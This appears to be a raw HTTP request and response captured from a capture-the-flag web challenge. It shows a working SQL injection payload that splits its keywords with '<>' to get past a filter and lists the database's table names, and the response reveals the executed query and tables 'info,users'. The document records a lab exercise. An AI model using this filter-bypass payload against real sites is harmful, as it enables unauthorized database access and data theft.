 GET
/index.php?id=1+uni<>on+se<>lect+1,group_concat(table_name),3+from+
information_schema.tables+where+table_schema=database() HTTP/1.1
Host:
fd65036a47854450af98b7baa4c80f7d8b8a04e4404146c0.changame.ichunqiu.
com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17a993eb39233-0b16b20966b4858-445567-13c680-17a993eb3
9340e; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1626068662;
HTTP/1.1 200 OK
Date: Tue, 13 Jul 2021 12:53:14 GMT
Content-Type: text/html
Content-Length: 278
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 164f80e,-
X-Cache: bypass
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<!--SELECT * FROM info  WHERE id=1 union select
1,group_concat(table_name),3 from information_schema.tables where
table_schema=database()--><br />flag{在数据库中}<br /><br
/>info,users<br /><br />